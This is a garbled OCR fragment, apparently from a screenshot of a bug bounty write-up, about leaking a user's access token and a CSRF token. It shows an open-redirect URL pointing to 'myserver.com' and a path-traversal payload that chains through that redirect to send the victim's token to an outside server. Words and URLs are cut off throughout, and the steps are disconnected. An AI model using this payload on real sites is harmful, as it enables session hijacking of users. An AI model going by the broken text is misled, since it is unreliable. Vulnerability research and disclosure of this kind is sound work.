
erything I needed in two different bug bounty programs to 
ked, and in the other the
CSRF token
was leaked. The issu
coding, user input in the client-side, and sending sensitive
on
https://example.com/redirect?url=https://myserver.com/a
e.com/?code=VALUE
/example.com/
makes a GET request to
https://example.com
token for the session of the user
1

oken-of-the-user

r loads
https://example.com/?code=../redirect%3furl%3dhtt
GET request of step 3 to
https://example.com/redirect?